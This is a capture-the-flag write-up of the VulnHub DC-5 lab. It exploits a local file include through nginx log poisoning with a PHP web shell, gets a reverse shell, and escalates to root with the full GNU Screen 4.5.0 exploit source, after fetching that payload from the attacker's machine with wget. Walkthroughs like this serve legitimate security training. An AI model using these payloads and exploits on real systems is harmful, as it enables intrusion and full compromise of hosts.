DC-5 starts with discovery of a relatively obvious local file include vulnerability drives us towards a web shell via log poisoning. Once we land a shell, we search for SUID binaries and priv esc to root by exploiting screen-4.5.0 SUID binary. Enjoy this write up as much as I enjoyed writing it!
Summary
- Portscan
- Fuzzing LFI parameter
- Reading files using LFI
- Web Shell via Log Poisoning
- Getting reverse shell
- Finding SUID
- Privilege Escalation by exploiting
screen-4.5.0 - Root shell
- The Flag
Portscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Nmap scan report for 192.168.1.7
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35668/tcp status
| 100024 1 52987/tcp6 status
| 100024 1 53084/udp6 status
|_ 100024 1 57579/udp status
Website
When we browse the website with its IP address, it conatins some static pages.

Gobuster
I use gobuster to findout files and directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.7 -x php,html,txt -o go-main.out
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.1.7
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2020/08/30 19:26:34 Starting gobuster
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/contact.php (Status: 200)
/faq.php (Status: 200)
/solutions.php (Status: 200)
/footer.php (Status: 200)
/css (Status: 301)
/about-us.php (Status: 200)
/thankyou.php (Status: 200)
Finding LFI
After visiting these pages several times, I noticed that the copyright year in thankyou.php gets changed every time I refresh the page.

 So I decided to
So I decided to FUZZ the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$wfuzz --hh 851 -w ~/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt -u http://192.168.1.7/thankyou.php?FUZZ=
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.7/thankyou.php?FUZZ=
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000010: 200 42 L 63 W 835 Ch "file"
Total time: 5.193434
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 498.3215
Here I found the file parameter and using it we can read files too.

Web Shell via Log Poisoning
Log Poisoning is to put some php into the logs, and then load using lfi. We know that nginx server stored logs in /var/log/ngnix/error.log. The easy way would be to add php code in url it will get written in the log file and then access it with lfi.
Inject the PHP code
I inject the php code to get the command line access by making a GET request to the server.
1
<?php system($_GET['cmd']) ?>

Getting reverse shell
To get code execution on site I added cmd parameter to URL.
It looks like this
http://192.168.1.6/thankyou.php?file=/var/log/nginx/error.log&cmd=id
We can execute any system command on server using it. I execute reverse shell.

1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[hitesh@parrot]─[~/boxes/vulnhub/dc-5]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.6] 58309
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ ^Z
[1]+ Stopped nc -nvlp 4444
┌─[✗]─[hitesh@parrot]─[~/boxes/vulnhub/dc-5]
└──╼ $stty raw -echo
┌─[hitesh@parrot]─[~/boxes/vulnhub/dc-5]
└──╼ $nc -nvlp 4444
www-data@dc-5:~/html$ export TERM=xterm
Privesc to Root
Looking at SUID files, /bin/screen-4.5.0 seem suspicious to me.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@dc-5:~/html$ find / -perm -4000 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
Here is an exploit I found on searchsploit.
1
2
3
4
5
6
7
8
$searchsploit screen 4.5.0
----------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
----------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The exploit has 3 steps. Two compile and one is exploit.
The files are
1. libhax.c
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
2. rootshell.c
1
2
3
4
5
6
7
8
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
3. 41154.sh
1
2
3
4
5
6
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
Run libhax.c and rootshell.c on local machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
$gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
Now we have total 5 files. For simplicity I compress them to tranfer to server.
1
2
3
4
5
6
7
8
$ls
41154.sh libhax.c libhax.so rootshell rootshell.c
$tar -zcvf exploit.tar.gz *
41154.sh
libhax.c
libhax.so
rootshell
rootshell.c
Tranfer exploit.tar.gz to server and decompress the files.
1
2
3
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.6 - - [31/Aug/2020 14:13:17] "GET /exploit.tar.gz HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@dc-5:/tmp$ wget http://192.168.1.2:8000/exploit.tar.gz
converted 'http://192.168.1.2:8000/exploit.tar.gz' (ANSI_X3.4-1968) -> 'http://192.168.1.2:8000/exploit.tar.gz' (UTF-8)
--2020-08-31 18:43:15-- http://192.168.1.2:8000/exploit.tar.gz
Connecting to 192.168.1.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4430 (4.3K) [application/gzip]
Saving to: 'exploit.tar.gz'
exploit.tar.gz 100%[=====================>] 4.33K --.-KB/s in 0s
2020-08-31 18:43:15 (474 MB/s) - 'exploit.tar.gz' saved [4430/4430]
www-data@dc-5:/tmp$ ls
exploit.tar.gz
www-data@dc-5:/tmp$ tar -zxvf exploit.tar.gz
41154.sh
libhax.c
libhax.so
rootshell
rootshell.c
www-data@dc-5:/tmp$ ls
41154.sh exploit.tar.gz libhax.c libhax.so rootshell rootshell.c
At last grant permission and execute the exploit.
1
2
3
4
5
6
7
8
9
www-data@dc-5:/tmp$ chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
The Flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# cat thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.